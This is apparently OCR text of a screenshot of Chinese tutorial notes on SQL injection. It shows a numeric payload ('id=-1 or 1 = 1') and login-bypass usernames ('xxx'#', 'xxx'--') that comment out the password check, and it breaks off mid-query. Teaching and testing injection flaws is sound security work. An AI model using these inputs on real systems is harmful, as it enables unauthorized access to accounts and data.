
3.进行sql注入攻击
1.数字注入
a.php?id=-1 or 1 = 1
2.字符串注入
select * from user where name='xxx' 
and pwd='123456';

填用户名时填入 xxx'#  

select * from user where 
name='xxx'#' and pwd='123456';

填用户名时填入 xxx'--  

select * from user where 